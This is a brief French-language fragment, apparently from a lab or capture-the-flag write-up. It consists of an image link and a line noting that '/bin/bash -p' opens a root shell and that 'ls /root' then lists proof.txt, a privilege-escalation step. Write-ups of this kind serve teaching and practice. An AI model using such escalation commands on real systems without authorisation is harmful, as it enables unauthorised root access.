 /bin/bash -p ouvre un shell root, ls /root liste proof.txt
